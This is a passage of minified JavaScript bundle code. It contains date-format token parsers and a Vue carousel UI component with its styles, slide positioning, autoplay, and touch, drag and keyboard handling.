rn(o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"}),a);case"iiii":default:return rn(o.day(n,{width:"wide",context:"formatting"})||o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"}),a)}}validate(n,r){return r>=1&&r<=7}set(n,r,o){return n=L6(n,o),n.setHours(0,0,0,0),n}}class N6 extends wt{constructor(){super(...arguments);Ie(this,"priority",80);Ie(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(n,r,o){switch(r){case"a":case"aa":case"aaa":return o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"});case"aaaaa":return o.dayPeriod(n,{width:"narrow",context:"formatting"});case"aaaa":default:return o.dayPeriod(n,{width:"wide",context:"formatting"})||o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"})}}set(n,r,o){return n.setHours(eg(o),0,0,0),n}}class B6 extends wt{constructor(){super(...arguments);Ie(this,"priority",80);Ie(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(n,r,o){switch(r){case"b":case"bb":case"bbb":return o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"});case"bbbbb":return o.dayPeriod(n,{width:"narrow",context:"formatting"});case"bbbb":default:return o.dayPeriod(n,{width:"wide",context:"formatting"})||o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"})}}set(n,r,o){return n.setHours(eg(o),0,0,0),n}}class F6 extends wt{constructor(){super(...arguments);Ie(this,"priority",80);Ie(this,"incompatibleTokens",["a","b","t","T"])}parse(n,r,o){switch(r){case"B":case"BB":case"BBB":return o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"});case"BBBBB":return o.dayPeriod(n,{width:"narrow",context:"formatting"});case"BBBB":default:return o.dayPeriod(n,{width:"wide",context:"formatting"})||o.dayPeriod(n,{width:"abbreviated",context:"formatting"})||o.dayPeriod(n,{width:"narrow",context:"formatting"})}}set(n,r,o){return n.setHours(eg(o),0,0,0),n}}class H6 extends wt{constructor(){super(...arguments);Ie(this,"priority",70);Ie(this,"incompatibleTokens",["H","K","k","t","T"])}parse(n,r,o){switch(r){case"h":return Wt(nn.hour12h,n);case"ho":return o.ordinalNumber(n,{unit:"hour"});default:return Jt(r.length,n)}}validate(n,r){return r>=1&&r<=12}set(n,r,o){const a=n.getHours()>=12;return a&&o<12?n.setHours(o+12,0,0,0):!a&&o===12?n.setHours(0,0,0,0):n.setHours(o,0,0,0),n}}class V6 extends wt{constructor(){super(...arguments);Ie(this,"priority",70);Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(n,r,o){switch(r){case"H":return Wt(nn.hour23h,n);case"Ho":return o.ordinalNumber(n,{unit:"hour"});default:return Jt(r.length,n)}}validate(n,r){return r>=0&&r<=23}set(n,r,o){return n.setHours(o,0,0,0),n}}class G6 extends wt{constructor(){super(...arguments);Ie(this,"priority",70);Ie(this,"incompatibleTokens",["h","H","k","t","T"])}parse(n,r,o){switch(r){case"K":return Wt(nn.hour11h,n);case"Ko":return o.ordinalNumber(n,{unit:"hour"});default:return Jt(r.length,n)}}validate(n,r){return r>=0&&r<=11}set(n,r,o){return n.getHours()>=12&&o<12?n.setHours(o+12,0,0,0):n.setHours(o,0,0,0),n}}class U6 extends wt{constructor(){super(...arguments);Ie(this,"priority",70);Ie(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(n,r,o){switch(r){case"k":return Wt(nn.hour24h,n);case"ko":return o.ordinalNumber(n,{unit:"hour"});default:return Jt(r.length,n)}}validate(n,r){return r>=1&&r<=24}set(n,r,o){const a=o<=24?o%24:o;return n.setHours(a,0,0,0),n}}class j6 extends wt{constructor(){super(...arguments);Ie(this,"priority",60);Ie(this,"incompatibleTokens",["t","T"])}parse(n,r,o){switch(r){case"m":return Wt(nn.minute,n);case"mo":return o.ordinalNumber(n,{unit:"minute"});default:return Jt(r.length,n)}}validate(n,r){return r>=0&&r<=59}set(n,r,o){return n.setMinutes(o,0,0),n}}class W6 extends wt{constructor(){super(...arguments);Ie(this,"priority",50);Ie(this,"incompatibleTokens",["t","T"])}parse(n,r,o){switch(r){case"s":return Wt(nn.second,n);case"so":return o.ordinalNumber(n,{unit:"second"});default:return Jt(r.length,n)}}validate(n,r){return r>=0&&r<=59}set(n,r,o){return n.setSeconds(o,0),n}}class z6 extends wt{constructor(){super(...arguments);Ie(this,"priority",30);Ie(this,"incompatibleTokens",["t","T"])}parse(n,r){const o=a=>Math.trunc(a*Math.pow(10,-r.length+3));return rn(Jt(r.length,n),o)}set(n,r,o){return n.setMilliseconds(o),n}}class q6 extends wt{constructor(){super(...arguments);Ie(this,"priority",10);Ie(this,"incompatibleTokens",["t","T","x"])}parse(n,r){switch(r){case"X":return Kr(qr.basicOptionalMinutes,n);case"XX":return Kr(qr.basic,n);case"XXXX":return Kr(qr.basicOptionalSeconds,n);case"XXXXX":return Kr(qr.extendedOptionalSeconds,n);case"XXX":default:return Kr(qr.extended,n)}}set(n,r,o){return r.timestampIsSet?n:tn(n,n.getTime()-yu(n)-o)}}class K6 extends wt{constructor(){super(...arguments);Ie(this,"priority",10);Ie(this,"incompatibleTokens",["t","T","X"])}parse(n,r){switch(r){case"x":return Kr(qr.basicOptionalMinutes,n);case"xx":return Kr(qr.basic,n);case"xxxx":return Kr(qr.basicOptionalSeconds,n);case"xxxxx":return Kr(qr.extendedOptionalSeconds,n);case"xxx":default:return Kr(qr.extended,n)}}set(n,r,o){return r.timestampIsSet?n:tn(n,n.getTime()-yu(n)-o)}}class X6 extends wt{constructor(){super(...arguments);Ie(this,"priority",40);Ie(this,"incompatibleTokens","*")}parse(n){return JE(n)}set(n,r,o){return[tn(n,o*1e3),{timestampIsSet:!0}]}}class Y6 extends wt{constructor(){super(...arguments);Ie(this,"priority",20);Ie(this,"incompatibleTokens","*")}parse(n){return JE(n)}set(n,r,o){return[tn(n,o),{timestampIsSet:!0}]}}const Z6={G:new m6,y:new g6,Y:new v6,R:new b6,u:new y6,Q:new _6,q:new w6,M:new T6,L:new S6,w:new C6,I:new A6,d:new I6,D:new M6,E:new D6,e:new $6,c:new R6,i:new x6,a:new N6,b:new B6,B:new F6,h:new H6,H:new V6,K:new G6,k:new U6,m:new j6,s:new W6,S:new z6,X:new q6,x:new K6,t:new X6,T:new Y6},Q6=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,J6=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,eG=/^'([^]*?)'?$/,tG=/''/g,nG=/\S/,rG=/[a-zA-Z]/;function fy(e,t,n,r){var m,g,v,y;const o=c6(),a=o.locale??tE,s=o.firstWeekContainsDate??((g=(m=o.locale)==null?void 0:m.options)==null?void 0:g.firstWeekContainsDate)??1,i=o.weekStartsOn??((y=(v=o.locale)==null?void 0:v.options)==null?void 0:y.weekStartsOn)??0,l={firstWeekContainsDate:s,weekStartsOn:i,locale:a},c=[new h6],u=t.match(J6).map(b=>{const _=b[0];if(_ in bh){const T=bh[_];return T(b,a.formatLong)}return b}).join("").match(Q6),d=[];for(let b of u){ZE(b)&&yh(b,t,e),YE(b)&&yh(b,t,e);const _=b[0],T=Z6[_];if(T){const{incompatibleTokens:C}=T;if(Array.isArray(C)){const A=d.find(O=>C.includes(O.token)||O.token===_);if(A)throw new RangeError(`The format string mustn't contain \`${A.fullToken}\` and \`${b}\` at the same time`)}else if(T.incompatibleTokens==="*"&&d.length>0)throw new RangeError(`The format string mustn't contain \`${b}\` and any other token at the same time`);d.push({token:_,fullToken:b});const E=T.run(e,b,a.match,l);if(!E)return tn(n,NaN);c.push(E.setter),e=E.rest}else{if(_.match(rG))throw new RangeError("Format string contains an unescaped latin alphabet character `"+_+"`");if(b==="''"?b="'":_==="'"&&(b=oG(b)),e.indexOf(b)===0)e=e.slice(b.length);else return tn(n,NaN)}}if(e.length>0&&nG.test(e))return tn(n,NaN);const f=c.map(b=>b.priority).sort((b,_)=>_-b).filter((b,_,T)=>T.indexOf(b)===_).map(b=>c.filter(_=>_.priority===b).sort((_,T)=>T.subPriority-_.subPriority)).map(b=>b[0]);let h=ln(n);if(isNaN(h.getTime()))return tn(n,NaN);const p={};for(const b of f){if(!b.validate(h,l))return tn(n,NaN);const _=b.set(h,p,l);Array.isArray(_)?(h=_[0],Object.assign(p,_[1])):h=_}return tn(n,h)}function oG(e){return e.match(eG)[1].replace(tG,"'")}function aG(){return{dotSize:"8px",dotColor:"rgba(255, 255, 255, .3)",dotColorActive:"rgba(255, 255, 255, 1)",dotColorFocus:"rgba(255, 255, 255, .5)",dotLineWidth:"16px",dotLineWidthActive:"24px",arrowColor:"#eee"}}const sG={common:GE,self:aG},nC="n-carousel-methods";function iG(e){yn(nC,e)}function ng(e="unknown",t="component"){const n=tt(nC);return n||QS(e,`\`${t}\` must be placed inside \`n-carousel\`.`),n}function lG(){return xe("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16"},xe("g",{fill:"none"},xe("path",{d:"M10.26 3.2a.75.75 0 0 1 .04 1.06L6.773 8l3.527 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04z",fill:"currentColor"})))}function cG(){return xe("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16"},xe("g",{fill:"none"},xe("path",{d:"M5.74 3.2a.75.75 0 0 0-.04 1.06L9.227 8L5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04z",fill:"currentColor"})))}const uG=Y({name:"CarouselArrow",setup(e){const{mergedClsPrefixRef:t}=kl(e),{isVertical:n,isPrevDisabled:r,isNextDisabled:o,prev:a,next:s}=ng();return{mergedClsPrefix:t,isVertical:n,isPrevDisabled:r,isNextDisabled:o,prev:a,next:s}},render(){const{mergedClsPrefix:e}=this;return xe("div",{class:`${e}-carousel__arrow-group`},xe("div",{class:[`${e}-carousel__arrow`,this.isPrevDisabled()&&`${e}-carousel__arrow--disabled`],role:"button",onClick:this.prev},lG()),xe("div",{class:[`${e}-carousel__arrow`,this.isNextDisabled()&&`${e}-carousel__arrow--disabled`],role:"button",onClick:this.next},cG()))}}),dG={total:{type:Number,default:0},currentIndex:{type:Number,default:0},dotType:{type:String,default:"dot"},trigger:{type:String,default:"click"},keyboard:Boolean},fG=Y({name:"CarouselDots",props:dG,setup(e){const{mergedClsPrefixRef:t}=kl(e),n=z([]),r=ng();function o(c,u){switch(c.key){case"Enter":case" ":c.preventDefault(),r.to(u);return}e.keyboard&&i(c)}function a(c){e.trigger==="hover"&&r.to(c)}function s(c){e.trigger==="click"&&r.to(c)}function i(c){var u;if(c.shiftKey||c.altKey||c.ctrlKey||c.metaKey)return;const d=(u=document.activeElement)===null||u===void 0?void 0:u.nodeName.toLowerCase();if(d==="input"||d==="textarea")return;const{code:f}=c,h=f==="PageUp"||f==="ArrowUp",p=f==="PageDown"||f==="ArrowDown",m=f==="PageUp"||f==="ArrowRight",g=f==="PageDown"||f==="ArrowLeft",v=r.isVertical(),y=v?h:m,b=v?p:g;!y&&!b||(c.preventDefault(),y&&!r.isNextDisabled()?(r.next(),l(r.currentIndexRef.value)):b&&!r.isPrevDisabled()&&(r.prev(),l(r.currentIndexRef.value)))}function l(c){var u;(u=n.value[c])===null||u===void 0||u.focus()}return Yh(()=>n.value.length=0),{mergedClsPrefix:t,dotEls:n,handleKeydown:o,handleMouseenter:a,handleClick:s}},render(){const{mergedClsPrefix:e,dotEls:t}=this;return xe("div",{class:[`${e}-carousel__dots`,`${e}-carousel__dots--${this.dotType}`],role:"tablist"},EF(this.total,n=>{const r=n===this.currentIndex;return xe("div",{"aria-selected":r,ref:o=>t.push(o),role:"button",tabindex:"0",class:[`${e}-carousel__dot`,r&&`${e}-carousel__dot--active`],key:n,onClick:()=>{this.handleClick(n)},onMouseenter:()=>{this.handleMouseenter(n)},onKeydown:o=>{this.handleKeydown(o,n)}})}))}}),Lc="CarouselItem";function pG(e){var t;return((t=e.type)===null||t===void 0?void 0:t.name)===Lc}const rg=Y({name:Lc,setup(e){const{mergedClsPrefixRef:t}=kl(e),n=ng(Jb(Lc),`n-${Jb(Lc)}`),r=z(),o=N(()=>{const{value:u}=r;return u?n.getSlideIndex(u):-1}),a=N(()=>n.isPrev(o.value)),s=N(()=>n.isNext(o.value)),i=N(()=>n.isActive(o.value)),l=N(()=>n.getSlideStyle(o.value));Xe(()=>{n.addSlide(r.value)}),mn(()=>{n.removeSlide(r.value)});function c(u){const{value:d}=o;d!==void 0&&(n==null||n.onCarouselItemClick(d,u))}return{mergedClsPrefix:t,selfElRef:r,isPrev:a,isNext:s,isActive:i,index:o,style:l,handleClick:c}},render(){var e;const{$slots:t,mergedClsPrefix:n,isPrev:r,isNext:o,isActive:a,index:s,style:i}=this,l=[`${n}-carousel__slide`,{[`${n}-carousel__slide--current`]:a,[`${n}-carousel__slide--prev`]:r,[`${n}-carousel__slide--next`]:o}];return xe("div",{ref:"selfElRef",class:l,role:"option",tabindex:"-1","data-index":s,"aria-hidden":!a,style:i,onClickCapture:this.handleClick},(e=t.default)===null||e===void 0?void 0:e.call(t,{isPrev:r,isNext:o,isActive:a,index:s}))}}),hG=Uo("carousel",`
 position: relative;
 width: 100%;
 height: 100%;
 touch-action: pan-y;
 overflow: hidden;
`,[st("slides",`
 display: flex;
 width: 100%;
 height: 100%;
 transition-timing-function: var(--n-bezier);
 transition-property: transform;
 `,[st("slide",`
 flex-shrink: 0;
 position: relative;
 width: 100%;
 height: 100%;
 outline: none;
 overflow: hidden;
 `,[Ft("> img",`
 display: block;
 `)])]),st("dots",`
 position: absolute;
 display: flex;
 flex-wrap: nowrap;
 `,[lt("dot",[st("dot",`
 height: var(--n-dot-size);
 width: var(--n-dot-size);
 background-color: var(--n-dot-color);
 border-radius: 50%;
 cursor: pointer;
 transition:
 box-shadow .3s var(--n-bezier),
 background-color .3s var(--n-bezier);
 outline: none;
 `,[Ft("&:focus",`
 background-color: var(--n-dot-color-focus);
 `),lt("active",`
 background-color: var(--n-dot-color-active);
 `)])]),lt("line",[st("dot",`
 border-radius: 9999px;
 width: var(--n-dot-line-width);
 height: 4px;
 background-color: var(--n-dot-color);
 cursor: pointer;
 transition:
 width .3s var(--n-bezier),
 box-shadow .3s var(--n-bezier),
 background-color .3s var(--n-bezier);
 outline: none;
 `,[Ft("&:focus",`
 background-color: var(--n-dot-color-focus);
 `),lt("active",`
 width: var(--n-dot-line-width-active);
 background-color: var(--n-dot-color-active);
 `)])])]),st("arrow",`
 transition: background-color .3s var(--n-bezier);
 cursor: pointer;
 height: 28px;
 width: 28px;
 display: flex;
 align-items: center;
 justify-content: center;
 background-color: rgba(255, 255, 255, .2);
 color: var(--n-arrow-color);
 border-radius: 8px;
 user-select: none;
 -webkit-user-select: none;
 font-size: 18px;
 `,[Ft("svg",`
 height: 1em;
 width: 1em;
 `),Ft("&:hover",`
 background-color: rgba(255, 255, 255, .3);
 `)]),lt("vertical",`
 touch-action: pan-x;
 `,[st("slides",`
 flex-direction: column;
 `),lt("fade",[st("slide",`
 top: 50%;
 left: unset;
 transform: translateY(-50%);
 `)]),lt("card",[st("slide",`
 top: 50%;
 left: unset;
 transform: translateY(-50%) translateZ(-400px);
 `,[lt("current",`
 transform: translateY(-50%) translateZ(0);
 `),lt("prev",`
 transform: translateY(-100%) translateZ(-200px);
 `),lt("next",`
 transform: translateY(0%) translateZ(-200px);
 `)])])]),lt("usercontrol",[st("slides",[Ft(">",[Ft("div",`
 position: absolute;
 top: 50%;
 left: 50%;
 width: 100%;
 height: 100%;
 transform: translate(-50%, -50%);
 `)])])]),lt("left",[st("dots",`
 transform: translateY(-50%);
 top: 50%;
 left: 12px;
 flex-direction: column;
 `,[lt("line",[st("dot",`
 width: 4px;
 height: var(--n-dot-line-width);
 margin: 4px 0;
 transition:
 height .3s var(--n-bezier),
 box-shadow .3s var(--n-bezier),
 background-color .3s var(--n-bezier);
 outline: none;
 `,[lt("active",`
 height: var(--n-dot-line-width-active);
 `)])])]),st("dot",`
 margin: 4px 0;
 `)]),st("arrow-group",`
 position: absolute;
 display: flex;
 flex-wrap: nowrap;
 `),lt("vertical",[st("arrow",`
 transform: rotate(90deg);
 `)]),lt("show-arrow",[lt("bottom",[st("dots",`
 transform: translateX(0);
 bottom: 18px;
 left: 18px;
 `)]),lt("top",[st("dots",`
 transform: translateX(0);
 top: 18px;
 left: 18px;
 `)]),lt("left",[st("dots",`
 transform: translateX(0);
 top: 18px;
 left: 18px;
 `)]),lt("right",[st("dots",`
 transform: translateX(0);
 top: 18px;
 right: 18px;
 `)])]),lt("left",[st("arrow-group",`
 bottom: 12px;
 left: 12px;
 flex-direction: column;
 `,[Ft("> *:first-child",`
 margin-bottom: 12px;
 `)])]),lt("right",[st("dots",`
 transform: translateY(-50%);
 top: 50%;
 right: 12px;
 flex-direction: column;
 `,[lt("line",[st("dot",`
 width: 4px;
 height: var(--n-dot-line-width);
 margin: 4px 0;
 transition:
 height .3s var(--n-bezier),
 box-shadow .3s var(--n-bezier),
 background-color .3s var(--n-bezier);
 outline: none;
 `,[lt("active",`
 height: var(--n-dot-line-width-active);
 `)])])]),st("dot",`
 margin: 4px 0;
 `),st("arrow-group",`
 bottom: 12px;
 right: 12px;
 flex-direction: column;
 `,[Ft("> *:first-child",`
 margin-bottom: 12px;
 `)])]),lt("top",[st("dots",`
 transform: translateX(-50%);
 top: 12px;
 left: 50%;
 `,[lt("line",[st("dot",`
 margin: 0 4px;
 `)])]),st("dot",`
 margin: 0 4px;
 `),st("arrow-group",`
 top: 12px;
 right: 12px;
 `,[Ft("> *:first-child",`
 margin-right: 12px;
 `)])]),lt("bottom",[st("dots",`
 transform: translateX(-50%);
 bottom: 12px;
 left: 50%;
 `,[lt("line",[st("dot",`
 margin: 0 4px;
 `)])]),st("dot",`
 margin: 0 4px;
 `),st("arrow-group",`
 bottom: 12px;
 right: 12px;
 `,[Ft("> *:first-child",`
 margin-right: 12px;
 `)])]),lt("fade",[st("slide",`
 position: absolute;
 opacity: 0;
 transition-property: opacity;
 pointer-events: none;
 `,[lt("current",`
 opacity: 1;
 pointer-events: auto;
 `)])]),lt("card",[st("slides",`
 perspective: 1000px;
 `),st("slide",`
 position: absolute;
 left: 50%;
 opacity: 0;
 transform: translateX(-50%) translateZ(-400px);
 transition-property: opacity, transform;
 `,[lt("current",`
 opacity: 1;
 transform: translateX(-50%) translateZ(0);
 z-index: 1;
 `),lt("prev",`
 opacity: 0.4;
 transform: translateX(-100%) translateZ(-200px);
 `),lt("next",`
 opacity: 0.4;
 transform: translateX(0%) translateZ(-200px);
 `)])])]);function mG(e){const{length:t}=e;return t>1&&(e.push(py(e[0],0,"append")),e.unshift(py(e[t-1],t-1,"prepend"))),e}function py(e,t,n){return dr(e,{key:`carousel-item-duplicate-${t}-${n}`})}function hy(e,t,n){return t===1?0:n?e===0?t-3:e===t-1?0:e-1:e}function Df(e,t){return t?e+1:e}function gG(e,t,n){return e<0?null:e===0?n?t-1:null:e-1}function vG(e,t,n){return e>t-1?null:e===t-1?n?0:null:e+1}function bG(e,t){return t&&e>3?e-2:e}function my(e){return window.TouchEvent&&e instanceof window.TouchEvent}function gy(e,t){let{offsetWidth:n,offsetHeight:r}=e;if(t){const o=getComputedStyle(e);n=n-Number.parseFloat(o.getPropertyValue("padding-left"))-Number.parseFloat(o.getPropertyValue("padding-right")),r=r-Number.parseFloat(o.getPropertyValue("padding-top"))-Number.parseFloat(o.getPropertyValue("padding-bottom"))}return{width:n,height:r}}function _c(e,t,n){return e<t?t:e>n?n:e}function yG(e){if(e===void 0)return 0;if(typeof e=="number")return e;const t=/^((\d+)?\.?\d+?)(ms|s)?$/,n=e.match(t);if(n){const[,r,,o="ms"]=n;return Number(r)*(o==="ms"?1:1e3)}return 0}const _G=["transitionDuration","transitionTimingFunction"],wG=Object.assign(Object.assign({},Ml.props),{defaultIndex:{type:Number,default:0},currentIndex:Number,showArrow:Boolean,dotType:{type:String,default:"dot"},dotPlacement:{type:String,default:"bottom"},slidesPerView:{type:[Number,String],default:1},spaceBetween:{type:Number,default:0},centeredSlides:Boolean,direction:{type:String,default:"horizontal"},autoplay:Boolean,interval:{type:Number,default:5e3},loop:{type:Boolean,default:!0},effect:{type:String,default:"slide"},showDots:{type:Boolean,default:!0},trigger:{type:String,default:"click"},transitionStyle:{type:Object,default:()=>({transitionDuration:"300ms"})},transitionProps:Object,draggable:Boolean,prevSlideStyle:[Object,String],nextSlideStyle:[Object,String],touchable:{type:Boolean,default:!0},mousewheel:Boolean,keyboard:Boolean,"onUpdate:currentIndex":Function,onUpdateCurrentIndex:Function});let $f=!1;const rC=Y({name:"Carousel",props:wG,slots:Object,setup(e){const{mergedClsPrefixRef:t,inlineThemeDisabled:n}=kl(e),r=z(null),o=z(null),a=z([]),s={value:[]},i=N(()=>e.direction==="vertical"),l=N(()=>i.value?"height":"width"),c=N(()=>i.value?"bottom":"right"),u=N(()=>e.effect==="slide"),d=N(()=>e.loop&&e.slidesPerView===1&&u.value),f=N(()=>e.effect==="custom"),h=N(()=>!u.value||e.centeredSlides?1:e.slidesPerView),p=N(()=>f.value?1:e.slidesPerView),m=N(()=>h.value==="auto"||e.slidesPerView==="auto"&&e.centeredSlides),g=z({width:0,height:0}),v=z(0),y=N(()=>{const{value:me}=a;if(!me.length)return[];v.value;const{value:Le}=m;if(Le)return me.map(Yt=>gy(Yt));const{value:We}=p,{value:it}=g,{value:dt}=l;let rt=it[dt];if(We!=="auto"){const{spaceBetween:Yt}=e,ar=rt-(We-1)*Yt,Bl=1/Math.max(1,We);rt=ar*Bl}const Nt=Object.assign(Object.assign({},it),{[dt]:rt});return me.map(()=>Nt)}),b=N(()=>{const{value:me}=y;if(!me.length)return[];const{centeredSlides:Le,spaceBetween:We}=e,{value:it}=l,{[it]:dt}=g.value;let rt=0;return me.map(({[it]:Nt})=>{let Yt=rt;return Le&&(Yt+=(Nt-dt)/2),rt+=Nt+We,Yt})}),_=z(!1),T=N(()=>{const{transitionStyle:me}=e;return me?xb(me,_G):{}}),C=N(()=>f.value?0:yG(T.value.transitionDuration)),E=N(()=>{const{value:me}=a;if(!me.length)return[];const Le=!(m.value||p.value===1),We=Nt=>{if(Le){const{value:Yt}=l;return{[Yt]:`${y.value[Nt][Yt]}px`}}};if(f.value)return me.map((Nt,Yt)=>We(Yt));const{effect:it,spaceBetween:dt}=e,{value:rt}=c;return me.reduce((Nt,Yt,ar)=>{const Bl=Object.assign(Object.assign({},We(ar)),{[`margin-${rt}`]:`${dt}px`});return Nt.push(Bl),_.value&&(it==="fade"||it==="card")&&Object.assign(Bl,T.value),Nt},[])}),A=N(()=>{const{value:me}=h,{length:Le}=a.value;if(me!=="auto")return Math.max(Le-me,0)+1;{const{value:We}=y,{length:it}=We;if(!it)return Le;const{value:dt}=b,{value:rt}=l,Nt=g.value[rt];let Yt=We[We.length-1][rt],ar=it;for(;ar>1&&Yt<Nt;)ar--,Yt+=dt[ar]-dt[ar-1];return _c(ar+1,1,it)}}),O=N(()=>bG(A.value,d.value)),R=Df(e.defaultIndex,d.value),x=z(hy(R,A.value,d.value)),D=IF(kn(e,"currentIndex"),x),L=N(()=>Df(D.value,d.value));function j(me){var Le,We;me=_c(me,0,A.value-1);const it=hy(me,A.value,d.value),{value:dt}=D;it!==D.value&&(x.value=it,(Le=e["onUpdate:currentIndex"])===null||Le===void 0||Le.call(e,it,dt),(We=e.onUpdateCurrentIndex)===null||We===void 0||We.call(e,it,dt))}function W(me=L.value){return gG(me,A.value,e.loop)}function V(me=L.value){return vG(me,A.value,e.loop)}function K(me){const Le=X(me);return Le!==null&&W()===Le}function ae(me){const Le=X(me);return Le!==null&&V()===Le}function he(me){return L.value===X(me)}function Ce(me){return D.value===me}function De(){return W()===null}function je(){return V()===null}let Ke=0;function Ge(me){const Le=_c(Df(me,d.value),0,A.value);(me!==D.value||Le!==L.value)&&j(Le)}function Tt(){const me=W();me!==null&&(Ke=-1,j(me))}function Ee(){const me=V();me!==null&&(Ke=1,j(me))}let Z=!1;function ce(){(!Z||!d.value)&&Tt()}function de(){(!Z||!d.value)&&Ee()}let _e=0;const $e=z({});function ve(me,Le=0){$e.value=Object.assign({},T.value,{transform:i.value?`translateY(${-me}px)`:`translateX(${-me}px)`,transitionDuration:`${Le}ms`})}function $(me=0){u.value?F(L.value,me):_e!==0&&(!Z&&me>0&&(Z=!0),ve(_e=0,me))}function F(me,Le){const We=te(me);We!==_e&&Le>0&&(Z=!0),_e=te(L.value),ve(We,Le)}function te(me){let Le;return me>=A.value-1?Le=pe():Le=b.value[me]||0,Le}function pe(){if(h.value==="auto"){const{value:me}=l,{[me]:Le}=g.value,{value:We}=b,it=We[We.length-1];let dt;if(it===void 0)dt=Le;else{const{value:rt}=y;dt=it+rt[rt.length-1][me]}return dt-Le}else{const{value:me}=b;return me[A.value-1]||0}}const ie={currentIndexRef:D,to:Ge,prev:ce,next:de,isVertical:()=>i.value,isHorizontal:()=>!i.value,isPrev:K,isNext:ae,isActive:he,isPrevDisabled:De,isNextDisabled:je,getSlideIndex:X,getSlideStyle:se,addSlide:M,removeSlide:B,onCarouselItemClick:nt};iG(ie);function M(me){me&&a.value.push(me)}function B(me){if(!me)return;const Le=X(me);Le!==-1&&a.value.splice(Le,1)}function X(me){return typeof me=="number"?me:me?a.value.indexOf(me):-1}function se(me){const Le=X(me);if(Le!==-1){const We=[E.value[Le]],it=ie.isPrev(Le),dt=ie.isNext(Le);return it&&We.push(e.prevSlideStyle||""),dt&&We.push(e.nextSlideStyle||""),Kt(We)}}let fe=0,we=0,q=0,oe=0,Ae=!1,Ne=!1;function nt(me,Le){let We=!Z&&!Ae&&!Ne;e.effect==="card"&&We&&!he(me)&&(Ge(me),We=!1),We||(Le.preventDefault(),Le.stopPropagation())}let Ze=null;function ut(){Ze&&(clearInterval(Ze),Ze=null)}function Q(){ut(),!e.autoplay||O.value<2||(Ze=window.setInterval(Ee,e.interval))}function ee(me){var Le;if($f||!(!((Le=o.value)===null||Le===void 0)&&Le.contains(lF(me))))return;$f=!0,Ae=!0,Ne=!1,oe=Date.now(),ut(),me.type!=="touchstart"&&!me.target.isContentEditable&&me.preventDefault();const We=my(me)?me.touches[0]:me;i.value?we=We.clientY:fe=We.clientX,e.touchable&&(as("touchmove",document,ue),as("touchend",document,Oe),as("touchcancel",document,Oe)),e.draggable&&(as("mousemove",document,ue),as("mouseup",document,Oe))}function ue(me){const{value:Le}=i,{value:We}=l,it=my(me)?me.touches[0]:me,dt=Le?it.clientY-we:it.clientX-fe,rt=g.value[We];q=_c(dt,-rt,rt),me.cancelable&&me.preventDefault(),u.value&&ve(_e-q,0)}function Oe(){const{value:me}=L;let Le=me;if(!Z&&q!==0&&u.value){const We=_e-q,it=[...b.value.slice(0,A.value-1),pe()];let dt=null;for(let rt=0;rt<it.length;rt++){const Nt=Math.abs(it[rt]-We);if(dt!==null&&dt<Nt)break;dt=Nt,Le=rt}}if(Le===me){const We=Date.now()-oe,{value:it}=l,dt=g.value[it];q>dt/2||q/We>.4?Tt():(q<-dt/2||q/We<-.4)&&Ee()}Le!==null&&Le!==me?(Ne=!0,j(Le),Qe(()=>{(!d.value||x.value!==D.value)&&$(C.value)})):$(C.value),Ue(),Q()}function Ue(){Ae&&($f=!1),Ae=!1,fe=0,we=0,q=0,oe=0,ss("touchmove",document,ue),ss("touchend",document,Oe),ss("touchcancel",document,Oe),ss("mousemove",document,ue),ss("mouseup",document,Oe)}function Ve(){if(u.value&&Z){const{value:me}=L;F(me,0)}else Q();u.value&&($e.value.transitionDuration="0ms"),Z=!1}function Be(me){if(me.preventDefault(),Z)return;let{deltaX:Le,deltaY:We}=me;me.shiftKey&&!Le&&(Le=We);const it=-1,dt=1,rt=(Le||We)>0?dt:it;let Nt=0,Yt=0;i.value?Yt=rt:Nt=rt;const ar=10;(Yt*We>=ar||Nt*Le>=ar)&&(rt===dt&&!je()?Ee():rt===it&&!De()&&Tt())}function bt(){g.value=gy(r.value,!0),Q()}function xt(){m.value&&v.value++}function on(){e.autoplay&&ut()}function St(){e.autoplay&&Q()}Xe(()=>{Qt(Q),requestAnimationFrame(()=>_.value=!0)}),mn(()=>{Ue(),ut()}),Ws(()=>{const{value:me}=a,{value:Le}=s,We=new Map,it=rt=>We.has(rt)?We.get(rt):-1;let dt=!1;for(let rt=0;rt<me.length;rt++){const Nt=Le.findIndex(Yt=>Yt.el===me[rt]);Nt!==rt&&(dt=!0),We.set(me[rt],Nt)}dt&&me.sort((rt,Nt)=>it(rt)-it(Nt))}),ke(L,(me,Le)=>{if(me===Le){Ke=0;return}if(Q(),u.value){if(d.value){const{value:We}=A;Ke===-1&&Le===1&&me===We-2?me=0:Ke===1&&Le===We-2&&me===1&&(me=We-1)}F(me,C.value)}else $();Ke=0},{immediate:!0}),ke([d,h],()=>void Qe(()=>{j(L.value)})),ke(b,()=>{u.value&&$()},{deep:!0}),ke(u,me=>{me?$():(Z=!1,ve(_e=0))});const en=N(()=>({onTouchstartPassive:e.touchable?ee:void 0,onMousedown:e.draggable?ee:void 0,onWheel:e.mousewheel?Be:void 